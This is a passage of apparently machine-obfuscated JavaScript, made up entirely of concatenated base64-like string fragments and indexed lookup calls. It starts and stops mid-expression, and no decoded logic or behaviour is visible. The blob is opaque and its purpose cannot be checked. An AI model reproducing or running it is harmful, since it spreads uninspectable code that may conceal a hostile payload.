7420x(0x3d1)+'ywnV1JoZE9YdGRLMW0nLCdXUGhkSzhveX'+_0x5847420x(0x3eb)+'rdVdSaScsJ2xmdWxXUUh3JywnV1BWY0pD'+_0x5847420x(0x23e)+'WtuaFlCY1ZHJywnQmY3ZE04bzZnVycsJ1'+'dRM2RHaHZG')+('eWEnLCdrdy9kSG1vSVc1NCcsJ1dRbGRWb'+_0x5847420x(0x313)+'hEczhrTlc2SycsJ1dSU3JkU29udWEnLCd'+_0x5847420x(0x279)+'LCdXUmRjVUNrcVdSbGNKVycsJ1dQTmRKS'+_0x5847420x(0x1fd)+'svV091SFdPcScsJ2V2VmRLbW94bGEnLCd'+'XUXJzV094ZFJtazYnLCd4Q29YRUdoZFZx'+_0x5847420x(0x1e8)+'21rTlc3cScsJ3BDb21jOG90ekcnLCdXUj'+'VyV1JWZEdDazMnLCdXNFBGaEs0YycsJ0J'+_0x5847420x(0x3e3)+_0x5847420x(0x2ca)+'ycsJ2pDb2xnTTNkU1cnLCdXUHRjUVNrdV'+'dSaGNKRycsJ1c0YWRXN2RkS0NvaicsJ1d'+'PcGNOS1RnVzd5JywnbzFaY1NoV3MnLCdX'+'NmlwV09pbVdScScsJ1dPeGNLeDFpVzZ1J'+'ywnV09GZFZKUmRIdzgnLCdXUWxjSW1rOF'+_0x5847420x(0x2cd)+'RcXZkJywndFNvcUZyVmRSRycsJ2pldGRT'+'bW8zVzdxJywnVzRoY0h2MDVoYScsJ2VOS'+_0x5847420x(0x257)+'wnVzR4Y08xenFXUXEnLCdsM3VDV1I5Qyc'+'sJ1dRR1VkQ29Mc1cnLCdrd2hkUThvSFc3'+'TycsJ1dRTmNJU2t6VzZDaycsJ2lDa1ZXU'+'HJoeWEnLCdyQ29sZDhvOG1hJywnV1I3Y1'+'RTa0lXT0JjSlcnLCdXUlh5V1JwZEo4a0g'+_0x5847420x(0x2f2)+_0x5847420x(0x36b)+'EcnLCdxd3JVakNvOCcsJ3JDa1BCZ1ZjSF'+'cnLCd1MC9k')+('UENvemphJywnV092eHFXL2RQcScsJ1c1c'+'XdXT1dBV1FpJywnZ21rK1dPMUV5RycsJ1'+_0x5847420x(0x1c8)+'nV1J0Y1Jta2ZXNjhXJywnV1EzY1U4a0dX'+'NjR2JywnZ1NrdGNZbGNLYScsJ3VmZGNUW'+_0x5847420x(0x41c)+'FXJywnVzR1alc0RmRUbW9uJywnV1J0Y0x'+'ta0dXNzR4JywnaENrNWtta1dXUGEnLCdj'+'U2tua21rTldROCcsJ2I4a3FmSjdjS2EnL'+'CdXNHVVVzY3ZFJTb0MnLCdnQ2tGZ21rcF'+'dRYScsJ1c0dWZXNXBkT21vdycsJ1dRdmh'+'XUU5kVjhraScsJ1dPQmRHdzVHc2EnLCdi'+_0x5847420x(0x2fe)+'ywnVzdGY0x3RGpXUG0nLCdXUmhjUThrNl'+'c0cUwnLCdXT0ZjT21rK1dSRmNIRycsJ1c'+_0x5847420x(0x414)+'JywnVzd4Y1ROek5XUXknLCdXUC9jTTBId'+'lc0VycsJ2IxWmRWbW9OVzVlJywnanhCY0'+'l1ZXonLCdXUEpkTGY1aUFHJywnQkNvbmN'+'Tb1FsVycsJ3ozZGRSOG9BZVcnLCdqM0NK'+_0x5847420x(0x2ea)+'2dwc3lZJywnYjhrd1dQbjJ0YScsJ1dRRm'+'NPbWttV1FCY1BXJywnckNvOWJDb2plYSc'+'sJ1c1RGVvbWtFV1BPJywnbEtpY1dQUDYn'+'LCdvbWtkbm1rNldRVycsJ2NOdGRNOG9kV'+'zRPJywnQmhaY0hHdk8nLCdmOGs0aENrOF'+'dPeScsJ1dSZGNVMFhFVzdpJywnV1JOY1V'+'Da01XN3VpJywnZHc3ZEhtb3RkVycsJ284'+'b01wMnRkVXEnLCdXUkJkT0NvdXRoTycsJ'+'2xTa0p4TG1NJywnV083ZEdDa2p6YnUnLC'+'d5eEJjU3FY')+('NCcsJ2Q4a2VrU2s2V1F5JywnYThrZmVta'+_0x5847420x(0x3bf)+'VXUWFMV09xJywnZ21rb3Bta0VXUE8nLCd'+_0x5847420x(0x245)+'LCdXN1pjVndxUldSYScsJ0V1eGRUQ29VV'+_0x5847420x(0x3df)+'hkVmg4Jywnb1NvK2NORmRMYScsJ1dPL2N'+'WTTEzVzRPJywnVzV2S2RtbzFFcScsJ2Zl'+'ZXdXUjU5JywnV1E1M1dQQmRPbWtGJywnV'+'zZWY1FDbzRXUHYzJywnanZ0Y0x2QzYnLC'+'dGU29WRkd4ZFZHJywnanVxeldQSDYnLCd'+'5d2orY1NvcCcsJ1c2TmNKTnRjR1NvcCcs'+'J0U4b3BnTVN5JywnV1FWZFNta2ZFSVcnL'+'CdqOGtWbUNrYVdRaScsJ0Q4b0RXUjFNY2'+'EnLCdXUVpkVjBESXpXJywnV08vY0k4a3B'+'XNmllJywnZTFaY0l1SzMnLCdXNVpjUjE0'+'b2FxJywncU5EdmM4b3AnLCdXT1dzZ1NvY'+'3NhJywnVzdwY0d4ZUFmYScsJ1dRbGNTZ0'+'RFVzV1JywncEwzZFFtb01XNUcnLCdjU29'+'XcFk0bycsJ1dRZmhGcy9kVnEnLCdXN09K'+'VzdCZElDb1gnLCdEOG8yV1FIdW5XJywnV'+_0x5847420x(0x288)+'csJ25ta0RhR0pjR2EnLCdXUWhjU1dxd2Z'+_0x5847420x(0x226)+_0x5847420x(0x3a7)+'Gc4ZicsJ1c3bjdnS0s4JywnV1BwZE50aG'+'RTMk8nLCdXNnRjS3hWY0dDbzQnLCdlU2t'+'ibUNrRldSVycsJ1dRaVNnbW9ic2EnLCdX'+_0x5847420x(0x300)+'09HJywnc3ZkY1FzWEknLCdsd2RkUFNvSl'+'c2SycsJ0RD')+('b2NoQ29rbGEnLCdXUi9kTlNvZlc1N2NSY'+'ScsJ1dPWmNQMjVmVzdtJywnQktUWG1Tb0'+'MnLCdXTzNkSW1rM0VKQycsJ1dPTmRVQ28'+_0x5847420x(0x2a5)+_0x5847420x(0x35b)+'mknLCd5Q29UZ01tTycsJ2U4a1JjU2tIV1'+'JhJywnV09CY0lDa2pXUTdjTHEnLCdXUkg'+'3V1JsZEs4a1YnLCdpU284ZENvYUNHJywn'+_0x5847420x(0x29e)+'1duOG9CQmEnLCdXUnZwV1FsZEptazInLC'+'drWDhJZjhrbCcsJ1c1N2NTOG9PYmhwY1N'+'YaXdXUnBjR0tsZE5hJywncG1rUGdKN2NN'+_0x5847420x(0x34d)+_0x5847420x(0x258)+'g4b1onLCdiQ2tGcTNtZicsJ1c0L2NTeG1'+_0x5847420x(0x233)+'a0wnLCdXUlJjTThrQ1c0dVUnLCdXUTNkU'+'W1rVXdKaScsJ2htazltOGtIV1FXJywnVz'+'RucGozZTMnLCdXUC9jUk1YS1c1QycsJ1c'+'3MTZoOG9XRlcnLCdXNXY3b3VlWicsJ3Ft'+_0x5847420x(0x1d4)+'3htbzllbW91YmEnLCdXUFZkU2d2dXVHJy'+'wnVzUzY1FocS9qRycsJ2x1cGNMbWtibWE'+'nLCdlU2t6YzhrSVdQaScsJ1dSbGNVTDlW'+_0x5847420x(0x1d8)+'ldQeScsJ1c1TmNHMHYxV09PJywnVzZ4Y1'+'BTb1pXUTFkJywnVzVHK1c1ZGRJQ29mJyw'+_0x5847420x(0x204)+_0x5847420x(0x3dd)+'EcnLCd0ZU5kSG1vdG9XJywna1dLUmY4az'+_0x5847420x(0x2c0))+('VWV6eVc1bScsJ1dQOGlXT1RXZEcnLCd5d'+'VZkVVNvcXBhJywnRU5EUWFDb2UnLCdGOG'+'tMdXZGY0hXJywnV09aZEdDbzNBaDQnLCd'+'4ZERNcWEnLCd2MnhkTjhvSmtHJywncTFm'+'bWVTb0MnLCd0OG9EeWF0ZFFHJywnVzdEU'+'21LcVknLCdjOGtOdExlSicsJ2RlTmRQU2'+_0x5847420x(0x25d)+'vRnUzaScsJ1dQUmNUU2tWVzc4SCcsJ2Zt'+_0x5847420x(0x3e2)+'DhrYnBJWmNRVycsJ1c2NEJXNXhkUENvbC'+_0x5847420x(0x3f7)+_0x5847420x(0x1ff)+_0x5847420x(0x29f)+'y9XNHknLCdXNkZjUkNvWFdPcjUnLCdXNU'+'JjVnVWY1ZDb3MnLCdtZ3BjVU5pWScsJ3N'+'ta0lGS3BjTVcnLCdibWthV1I1aUVHJywn'+_0x5847420x(0x3ef)+'ywnVzRsY1FMYlRXT08nLCdtOGs3aXQ3Y1'+'JxJywnV09WZEdmRDlCVycsJ1c1cmlqQ2t'+'BV1JxJywnV1BoY1Vta2NXUE5jTVcnLCdX'+'Ty9jVHhmM1c2VycsJ1dRL2RLOG9MdDJDJ'+_0x5847420x(0x1c9)+'wndmdsZFY4b1JXUUMnLCdEQ29IZjBxSCc'+'sJ1dRdGNJZE8wb3EnLCdXNlJjS2doY09T'+'b2onLCd1OG9YZjJ1ZScsJ1dPTmRWY05kS'+'3dlJywnV1J6SHVKRmRVRycsJ25Tb2ZiMn'+'RkSWEnLCdvZkpkU1NvNFc2NCcsJ1c3L2N'+'ITXFPV1FxJywnVzd4Y011ZGNSOG9BJywn'+'YWRTWWc4azYnLCdXUTl6V1FOZFBTa1onL'+_0x5847420x(0x1f4)+'dpTWxjSnZ1')+('QycsJ1c1TmNSdXZvV1J1JywnZEw4R1dSe'+'kInLCdXNE5jU0t2MFdPTycsJ0EzTmNTWT'+'laJywnakNvb2RHTzAnLCdpMnRjSExxaCc'+_0x5847420x(0x401)+_0x5847420x(0x3cf)+'2t1ZDgnLCdXUmhjVFNrN1c0NGcnLCdlaF'+_0x5847420x(0x29c)+'FOG9YcUczZEtxJywnV09kY01ta29XUXBj'+'UHEnLCdiZUZkSzhvQnBXJywnVzQzY1NTb'+'1NXUEQ3JywnVzUxK2tlaWUnLCdXUnRjVV'+'NrY1c0dWInLCdDOG9iZW1vUWhHJywnbFp'+'PU2RDa1gnLCdXUEJkTzF6ZHFXJywnVzdI'+'b2h3S08nLCdBZVZjR1hyNycsJ3YyVHBjO'+'G9KJywnaFNrZ3BTa0dXT3knLCdjOGt4ek'+'11TCcsJ0FoRFpvU284JywnVzVHR1dRMEt'+'XUTgnLCdXUHhkUW1rUXZkbScsJ1dPTmNS'+'ckdOZ3EnLCdwZi9kVG1vZGphJywnazhvO'+'Gd2VmRLVycsJ1c0L2NOOG9VV1BqYScsJ1'+_0x5847420x(0x2cc)+'nVzVGY04zNFNXUDgnLCdXUnhjTGRLYW9X'+'JywnVzVlY1dScWJXT0cnLCdXNG4xZW1vR'+_0x5847420x(0x2ce)+'csJ0RDb1VtTXlmJywnV1BOY09Da0xXUlp'+'jUmEnLCdXNS9jSmc4SFdQbScsJ2x2M2RV'+_0x5847420x(0x2fc)+'nhjTGZTN1dRNCcsJ1c0cGNHTWF2ZEcnLC'+'dGMlJkTENvT1dROCcsJ0E4a2NxdjdjTXE'+_0x5847420x(0x3e6)+'b3EnLCdXNnhjTlNvR1dQOXcnLCdlaDNkS'+'ENvMVc3NCcsJ2ttb3BsTlpkUlcnLCdXUG'+'hjUzhrUVc1')+(_0x5847420x(0x207)+'mNOWEcnLCdXNlRZZkNrdVdPcScsJ1c0MT'+'JjOG8zQUcnLCdXNktDV1AwOFdRMCcsJ1d'+_0x5847420x(0x1cb)+_0x5847420x(0x22c)+'VcnLCdXN2hjVTF0Y0xTbzQnLCd5dm5UaG'+'1vKycsJ1c0dGNTTGltV1E0JywnYm1vUmd'+'iTy8nLCdhQ2s5ZThrMFdQYScsJ1dQL2NK'+'Q2tuVzYwZScsJ1c3RmNOTTg5ZGEnLCdoU'+'293bDhvRERxJywnV1BQdldPM2RSOGtzJy'+'wnemVkZFFTb0RvcScsJ0FmRDJvOG9KJyw'+'nZ3dOZEdDb3RsRycsJ2M4a2RmOGtTV09p'+'JywnV1BsY0k4a2VXNk9QJywnVzRpQVc0N'+'2RJU29QJywnVzdGZE5ZTmNIYVMnLCdXNC'+'9jU0xhdWVHJywncTFCY0tyVGMnLCdXUHB'+'jVU1iL1c0MCcsJ1c1L2NOQ29pV085Zics'+_0x5847420x(0x2ff)+_0x5847420x(0x223)+'NWRycsJ1dPV0xmOG9WcmEnLCdXUmRjTnd'+'YR1c0UycsJ0NOajhjU29iJywnVzVyTG1D'+'azVXNlcnLCdXUWRjUlNrRldPZGNQRycsJ'+_0x5847420x(0x247)+'dXN3BjSnc0OWpHJywnQkNrU3NOQmNQVyc'+'sJ1c3VG1rQ285emEnLCdXNWhjVjhvcVdQ'+_0x5847420x(0x372)+_0x5847420x(0x1fe)+'J2ZmEnLCdBSVZjT21rd1dQN2NIU2szZXd'+'paldSaGNKVycsJ1dPNCtXUnZ4bEcnLCdr'+_0x5847420x(0x383)+'ywnbUNrNW9ta0hXUkMnLCdXUVJkVE1YZk'+'FhJywnV1Fs')+('ZFVtb0Z5MXUnLCdXNHRjSmZkY0w4b2wnL'+'Cd2OG9yV1A1aGpxJywnQjhrNXplWmNPYS'+'csJ1c3UHptbW9peEcnLCdkU29yYUk4cic'+_0x5847420x(0x331)+'NCcsJ20yM2RJQ28xY3EnLCdqOGs4ZklaY'+'1JxJywnZHZaZEo4b1JXNWknLCdXNXpBZF'+_0x5847420x(0x3d6)+'wY0pXelInLCdXUWxjTmc5Zlc2VycsJ1dQ'+'Q1RnbW9SdXEnLCdDTGxjSlpUZicsJ1dPb'+'GNWTjUrVzd1JywnV1BubFdScGRUU2tGJy'+'wnVzRlM1dPODNXUW0nLCdpdzdkUkNvaVc'+'0UycsJ2lneGNHTlc1Jywnc0NvRldPdktq'+'RycsJ1dSN2NJOGtzV1J4Y01hJywnZnVPc'+'1dQejgnLCdXT3BkTDhvQVc0TmNRRycsJ1'+'c1aTlXT3FOV1FhJywnZzhrYXl3eWInLCd'+'zQ2tOdDEzY0hHJywna0NrVG9DazRXUVMn'+'LCdjbWs3aXhSY1F4RmRQTVJjRzFLSWJxJ'+_0x5847420x(0x259)+'EnLCd6OGtkRktkY01XJywnV1BOZFVXRmR'+'OZVcnLCdFZXRkVjhvd1dPVycsJ1c2SGZj'+_0x5847420x(0x1f0)+_0x5847420x(0x20a)+'wnV1I3ZElDb1JXNFZjSGEnLCdXNU5jTWd'+'hZ1dRRycsJ1dSTGN0SmxkVGEnLCdiTDA3'+'V1BiUCcsJ2w4b1poWFdsJywncWdaZFVDb'+_0x5847420x(0x273)+_0x5847420x(0x387)+'TbzVuVycsJ2g4a1NqbWtUV1JXJywnZU1X'+'MldSajAnLCdvMnVZV1F2VicsJ2Rta2ltO'+_0x5847420x(0x295)+'xkSWIvY1Ji')+(_0x5847420x(0x292)+'FNXJywnV1JlTldPNTFocScsJ1c0MFNXNF'+_0x5847420x(0x2ee)+'kVkNvbEF4eScsJ2E4a0VlU2tsV091Jywn'+'b0x1bldPckYnLCd6TFpkTlNvNVdPbScsJ'+'1dRMU9GcnRkTVcnLCdhWXE4bFNrTCcsJ2'+'N2L2RPOG93VzQwJywnVzVKY044b3ZXUjV'+_0x5847420x(0x249)+'V1E5WHdhJywnQW1vN3dKL2RPYScsJ2ZIQ'+'3JkOGtLJywnbENvZ2tzU0QnLCdXNzNjUD'+'JiQldSeScsJ1dSZnVXUUpkT21rMCcsJ1c'+'2dGNWaDdjTThvVycsJ1dPaGRQOG9PQjJl'+'JywnV1JEOXpIZGRRRycsJ1c0SGRrOGs3V'+'1FHJywnYUNreWNzN2NWYScsJ2Q4azhhbW'+'ttV1BpJywnQjhva2JTb0hpVycsJ0IzQmN'+'JY0RuJywnV08zZEhDbzRXNlZjUlcnLCdX'+'UnY3dUdaZExhJywnVzRIbG9Ta3pXUlcnL'+'CdBbW9MemQ3ZE5HJywncncvY05hZlInLC'+_0x5847420x(0x357)+_0x5847420x(0x32d)+'TjFpVzVLJywnZHc3ZEk4bzZXNTQnLCdXT'+'3BkU0xER3pXJywnV1FsZEltb0x1M0cnLC'+'dXT0JjTkNraldRWmNHYScsJ2czQ1NXUGJ'+_0x5847420x(0x237)+'OGswdUtlJywnV09WZFE4a2J6YnUnLCdXN'+'1ArZThrOVc1SycsJ1c3NFlXNE5kTzhvbi'+'csJ3hDb2loeGVGJywnY3RXdm5Da1AnLCd'+_0x5847420x(0x363)+'Q1knLCd2dlJjS2Q1OScsJ1dQL2RSbW8wc'+'TI4JywnZkNrenRmT0onLCdXTzNkS3c1RX'+_0x5847420x(0x306))+('ZldQRFhtYScsJ1dRM2RIQ29weng0Jywnc'+_0x5847420x(0x369)+'c0N2NVTWRjVVNvVCcsJ0VDb0xsTDhsJyw'+'nZUNrZG9iM2NQYScsJ1dQQ0lkQ29mcmEn'+'LCdvOGs2dzM4TCcsJ1c1bGNPMEpjSThva'+'icsJ2pta21yM2lLJywnVzVaY0pObmRXUX'+'EnLCdXNFJjVGZIMFdROCcsJ1c1cm1tMlc'+'5Jywnc3gxemc4b2YnLCdXUHBkT21rU3Rx'+'SycsJ3ZDb3dsQ29wYlcnLCdsZ1MrV1B6O'+'ScsJ1c2bjlhU29EQWEnLCdtZ3hkUkNvK2'+_0x5847420x(0x2dd)+'rQ1dRQycsJ2gwdGRJOG84VzV1JywnZDhv'+'VW44b3J4VycsJ3Y4a2F4MC9jTFcnLCdXU'+'HFTV081ZWNXJywnV1JaZFI4a3dEY20nLC'+_0x5847420x(0x3c2)+'XUDlhV1F0ZFZTa2EnLCd2bW9JaUs0aCcs'+'J3R2M2RJOG8rcEcnLCdXNlJkSXJkY05aO'+_0x5847420x(0x3da)+'JmZXEnLCdyU28wV1E5U2dxJywnazFwY1N'+'MYUMnLCdXUG1hV1FydWxhJywnZGhkY1Iz'+'Q0MnLCduTVdHV09ycScsJ3VMWmRSbW85Y'+_0x5847420x(0x3f2)+'tXT0cnLCdXUkJjTUNrb1dQaGNMVycsJ25'+'DazdwR05jT2EnLCdqTnhkUm1vM1c2Tycs'+'J1dPdXRXT1ROZHEnLCdXUXhjUW1rUldRe'+'GNPVycsJ3ROeGNSYTFpJywnVzU3Y09Db3'+'FXUG50JywnQzhvdGh4MGQnLCdmbW8zYTh'+_0x5847420x(0x2f3)+'U29xVzVlJywnV1AzY01JbUdwcScsJ1c2Z'+'GNLTGJBV095JywneENvSWEzbVonLCdXN1'+'pjUDJhQm5h')+(_0x5847420x(0x3be)+'ywnV1JwY1Z1cnRXNmEnLCdXUEpjS0xMdV'+'c3VycsJ1c1bGNJQ29mV09IKycsJ3Jta0h'+'GMnBjU1cnLCdXT1RNeGFKZFBhJywnV1Jw'+'Y01ta29XUS9jT2EnLCdXNkZjT3dSY09Tb'+'2snLCdtdlZkR21vTm1hJywna2dxb1dSNV'+'YnLCdXT09NZkNvOXZhJywnVzVKY05DbzV'+_0x5847420x(0x348)+'UkhXanEnLCdkdnRjU0xxMCcsJ2l4bGRQb'+'W85VzR5JywnVzdXb1c1QmRKbW9lJywnaV'+'NvaGVTbzlDRycsJ2Vta1hvbWsyV09lJyw'+'naW1rV2Q4a0tXUm0nLCdnQ2tuV09EMUFX'+'JywncXVWY1ZkVFYnLCdXN0JkR0ozY0xhe'+'ScsJ1dRbGNWbWthV1BwY0hHJywnV1JiNF'+'dRaGRKbWtJJywnbm1rSndOYXInLCdXNFZ'+'kR3JTc1dSWG1lbW9Hb3RSY09YMCcsJ1dR'+'ZGRLOGtrdElpJywnV1I3ZFBDazF6c2EnL'+'CdXUTNkT1NvN0NoeScsJ1dQeGNQdUhxVz'+'RlJywnV1BoZEs4a2JzSDQnLCdXNWZpbGh'+'DOScsJ2x2UmRIQ29HVzV5JywnVzRqZmlt'+'azhXNWUnLCdXNjBWV1IwUldSVycsJ1dPc'+_0x5847420x(0x2e7)+_0x5847420x(0x30e)+'zY1VTb3InLCdjd05kSzhvS3BhJywnZnF1'+'MW5Tay8nLCdhYXVPZUNrOCcsJ2MwQmRMU'+'29JVzRHJywnRjhvTmZNZUknLCdXNUNZV1'+'A4RldQYScsJ3NML2RIQ29OamEnLCdXUVR'+_0x5847420x(0x280)+'V1FMbScsJ2ptb2VkZkJkVmEnLCdXNWxjV'+'nh5SGtHJywnd21vVkVKVmRSVycsJ0U4b2'+'ZkZjBXJywn')+('V1JkY1MwREdXNEsnLCdXT09TV1FMV2VXJ'+'ywnVzdwY0hTb1FXUGZaJywnQ2N0ZE1jOW'+'FXN0wvVzZ1K1dPRmNMbW83JywnV1A3Y0p'+'Da2pXNmlOJywnZ0NvRGlxUy8nLCdXNzhW'+'V09lTVdSZScsJ204b25vMUJkU3EnLCdqe'+'HFSV1BQMCcsJ1c2aGNTMjRtZEcnLCdXNE'+'pjUDF5WWhhJywnV09WZEdNSDR1YScsJ0R'+'Tb0hqQ29uaFcnLCdXN25LbUNra1dQRycs'+'J1dRanFXUGxkR21rTycsJ25ta1VXUVBje'+'WEnLCdXUmxkSENrMHVjZScsJ3ROVmNSSF'+_0x5847420x(0x39d)+_0x5847420x(0x402)+'U281VzVtJywnV09SZFZtb2xXNVZjUUcnL'+'CdXUVJkT21vbVc0N2NKcScsJ1dPRGFXUS'+'9kSkNrNycsJ2dTa21ubWtQV1FhJywnYlN'+'vNWMyL2RUYScsJ1dQUFB0YUpkTkcnLCdj'+'ZWRjTGhTdCcsJ3lMUmROQ29BV1I4JywnV'+_0x5847420x(0x2f7)+'s5cVNvblc1aGRWQ2tLZmEnLCdXNkg5bTF'+_0x5847420x(0x20b)+_0x5847420x(0x20d)+'09WY0pDa0RXNHl4JywnVzdyQ2hDa1BXNE'+'snLCdyU29wcmFkZFJHJywnV1JkY1RLUFh'+'XNUsnLCdXNWhjSGY3Y0g4b1QnLCdjdXhk'+'UW1vNlc0NCcsJ2Rta2FXUmZFdGEnLCdXU'+_0x5847420x(0x275)+'dXUmRjTG1rSVc1T1YnLCdzOG9EdWJSZEp'+_0x5847420x(0x2ba)+_0x5847420x(0x1f6)+'1JXTVdScScsJ1c2NGtXNS9kSENvMycsJ1'+'dPOHFXUHZr')+('Y3EnLCdXNi9jTThvVVdQdmInLCdrbW9uZ'+'FNvdHpHJywnVzZkY01Da0pXUlpjTDhvc2'+'1xJywnRG1vc2JoME8nLCdXNGJPYlNvVnh'+'xJywnVzVoY0pmRzNtRycsJ1dRVmNNMFBq'+'VzQ0JywnYkNrMldSZlVzRycsJ0JTb3lqb'+'W9taHEnLCdhMkZkUThvalc0OCcsJ1dQM2'+'RLU296cXVhJywnV1JwZElDa0ZzYTgnLCd'+'nU29PYUNvekVhJywncFNvUW5tbzF2Vycs'+_0x5847420x(0x376)+'CdlbW84aGhOZFFhJywnV1BaZE9TazRFck'+'8nLCdjU29DcGhOZEtXJywnbkNrOXEwRzQ'+'nLCdXT2loV1JyU25hJywnV1EzY1UxNWxX'+'NkcnLCdzU29tY21vSGxhJywnVzdTQVc0R'+'mRIQ29QJywnVzdxUVc0M2RUQ29YJywnVz'+'dGY1ZOL2NSOG8vJywncm1vUXBnaTQnLCd'+'leFJjUzFHSicsJ3UzaGRObW9ha2EnLCd1'+'Q28vb2V0ZE5kUGInLCdnbWtFZGFsY1ZxJ'+_0x5847420x(0x3c0)+_0x5847420x(0x37b)+'oY1ZDb2InLCdETmxjR2F6UycsJ3MyZGNH'+'WExtJywnZ2g3Y0t4ZXonLCdXUmRjVDFuV'+'lc0UycsJ1dPdml6YTNkUlcnLCd4ZVJkUG'+'1vcldQaScsJ2E4a25sZFJjTnEnLCdXNnh'+'jUHZ2ZFdSYScsJ1c3RFdnMjRiJywnY2hO'+'Y1BnYTknLCdpTHBkUm1vaFc0SycsJ1c2U'+'EhpOG82RlcnLCdubWtmakNrN1dSZScsJ2'+_0x5847420x(0x256)+_0x5847420x(0x218)+'RycsJ1c0ZGNSMGRjVG1vMCcsJ2M4a2NXU'+'DViRmEnLCdyM2hjSnNyZScsJ1c0djdrTU'+'NxJywnV1Jw')+('ZElyL2RMMU8nLCdXN1ZjTGZLbFdSRycsJ'+'2ptb3FoU29oRXEnLCdXUVJkVmNCZFN3NC'+'csJ1c1N2NHd2EzbVcnLCdnU2t2V1FMQ0N'+_0x5847420x(0x1cc)+'alcnLCdwTi9kVDhvMGNhJywnV1BwZFNTa'+'2VBZEsnLCdXN0gva0NvOUVXJywnVzdiSG'+'UyQ1knLCdXN2hjSjhvcFdSVGEnLCd0U2s'+'2czM3Y0tXJywnV1F2TEF0N2RLYScsJ1c0'+'M2NWZTBXbVcnLCdsOG9zbXdwZEpHJywnQ'+'zhvNEVyN2RJYScsJ2Jta1JkYScsJ2MwZG'+'NTZ2VGJywnV1JoZE1yVmRRdVMnLCdXUkh'+'JV09WZEw4azMnLCdXT0JjS1hhMW1HJywn'+'V1FCZEtTb3lXNi9jSmEnLCdXUC9kVENvc'+'1c1eGNIVycsJ3N4TmNJSnJnJywnY21rTm'+'s4a3BXUTgnLCdpTmhkSG1veFc1RycsJ1c'+'1QzhXUUM1V1BxJywnbWhDd1dQSG0nLCdo'+'Mi9kU1NvZFc0UycsJ1dSQmNQYk9nZFcnL'+'CdpOG8ybENvaEVXJywnVzVCY1MzaWdXUX'+'knLCdhQ29McE1aZFRxJywnY2VTMldSRHY'+_0x5847420x(0x2cf)+'a21vQldSeGRIbWszQ21vN1dPaScsJ0NTb'+'0pXUmoxakcnLCdXNEhjalNvT3lXJywnV1'+_0x5847420x(0x229)+'nVzVHcVdQQ1NXTzQnLCdpU2szd2ZTQScs'+'J1c3eGNPTFJjTkNvdScsJ2VDb01oS2xkU'+'XEnLCdXNzFTbzhrcFdPaScsJ1c3cUVXNl'+'ZkTzhvMycsJ1c1VmNVMURzV1FHJywndTh'+'vZWJtb1NiRycsJ2xTb3ZhWWFHJywnVzZq'+'cGpDa0xXUWUnLCdXUWRkUXRCZFJMcScsJ'+'1dROUt3c2RkUlcnLCdCTTVEcFNvRycsJ2'+'xoN2RQU29k')+('VzRDJywnV1B4Y1Z1NVdXNm0nLCdXNWxjV'+'UNvNVdQekUnLCdobWtYZElCY0txJywnZ2'+'1rR1dRSHBCYScsJ1dRWmRLSHRkSWcwJyw'+'nZ3VCZEttb1dXNHUnLCdXUWhkTG1rbnNa'+'aScsJ28xN2RJbW92VzdpJywnc2hSZEpDb'+'0NicScsJ2pTa1dsU2tsV1JlJywnV1EzZF'+'BDb2NCTXUnLCdXNVpjTTFSY09tb28nLCd'+'XNEpjSjhvQldPOUYnLCdqU2tPc05pTics'+'J1dSRmRWQ2todHM4JywnVzVGY1BDb1pXU'+'Ug4JywnVzRmU2g4azJXNkcnLCdXN0dZV1'+_0x5847420x(0x286)+'OM2NTcScsJ0ZTb2FFWWxkU0cnLCdCbW85'+'V1B2VmxhJywnQ1NvUkViSmROYScsJ3Z1b'+'itnOG9oJywnV1FWZFNDa2Z2V0snLCdkOG'+'tBV096RnFxJywneVNvdG4yOGcnLCdXUDd'+'jT2V6bFc0UycsJ2R3dGRPU29HVzZLJywn'+'a2JDa2k4a3UnLCdXUHIzc1ozZElHJywnV'+'zdLaVc2M2RUU29UJywnRXZ0ZFVTb2JXUF'+'cnLCdXUHJPRnFwZFRxJywnV09sZE84b2J'+'DMXUnLCdXUXZyV1EvZFZta1MnLCdXNWZk'+'ZWVLaScsJ2tDb09rZ05kUGEnLCdXUmxkS'+'UNvaHYxZScsJ1c0cUtXNi9kSENvMScsJ1'+_0x5847420x(0x2f0)+'nLCdiR1MyY21rMCcsJ2Z3VmRHU29TVzU0'+'JywnQzhvU1dQZkZhRycsJ1dSSmRIYVJkS'+'TE4JywnQThvK3dyWmRJVycsJ2o4a3ljSF'+_0x5847420x(0x3b8)+_0x5847420x(0x3a0)+'ZEhJcGRIaE8nLCdkYXFza21rbicsJ3RLV'+'mNIWTE4JywnZENrRGdHZGNQcScsJ1c2Tm'+'RSWFZjUlcw')+('Jywnb3g3Y1AxaXMnLCdXNlZkSlhOY0xYe'+'ScsJ3JndGRHU293V1FTJywneENrdXdOcn'+'FDQ29ReFNvWFc0ZGRSdlMnLCdXUnhjSXd'+'uUFc1NCcsJ0FTb2FBSjdkUnEnLCdXNjNj'+'SzA3Y01tb3MnLCdXUjNkVW1vUFc0TmNOY'+'ScsJ29Ta21XTzVUdEcnLCdXN3hjSDEzY0'+_0x5847420x(0x1c7)+'qWVc1UycsJ1dSdGRVQ296VzZOY1NxJywn'+'ZkdlUGk4a1gnLCdXUTl1cWR0ZElhJywnV'+'09oZEpYaGRLeFMnLCd0OG9EYm1vS2dXJy'+'wnbWZSZE9Db3JpYScsJ1c3YWxXUFN1V1J'+_0x5847420x(0x2d5)+'Mm1XJywnVzZiU2hDa0hXUE8nLCd5MGJua'+'jhvRCcsJ1dRQ2twQ29ldmEnLCdvMUJkU2'+'1vMFc3ZScsJ2s4a3ZtbWtnV1FtJywnekN'+'rYUYzN2NPRycsJ2VocWpXUnJqJywnVzVH'+'eVdPaXhXUDgnLCd5OGtPdE1KY0dxJywnV'+'1FOY1Q4a1NXNk8xJywnV1J4ZFJtb29Cdm'+'0nLCdXUXV4V09Ib2xHJywnZjhvVmxOTyc'+'sJ0VDbzZ5c0JkSWEnLCdXNUJkTlhCY1Vh'+'cScsJ2Z4dGNQZ2FzJywnV1BKZFUyUHpDR'+'ycsJ2MycUNXUXJZJywnVzZaY0pLMHlXUX'+'knLCdXUFZjTnN5aG9xJywnbThreGM4a2V'+'XUjAnLCdCZ2RjVGRQVScsJ0NTbzRXUHps'+'b3EnLCdXUnBkU1NreUNxMCcsJ1c1ZXRXN'+'2xkR0NvKycsJ1dSL2RTU2tnekptJywnYl'+_0x5847420x(0x3ae)+'XUlZkT0NrOXNiOCcsJ1c0UGhlbW9Yc2En'+_0x5847420x(0x2aa)+'1dPZScsJ284a2FsZC9jSVcnLCdXUXlhV0'+'9UNW5XJywn')+('VzdaY00wSHlXUm0nLCdXUVZkTW1vdnhLQ'+_0x5847420x(0x20c)+'VpcScsJ1c1OU9mQ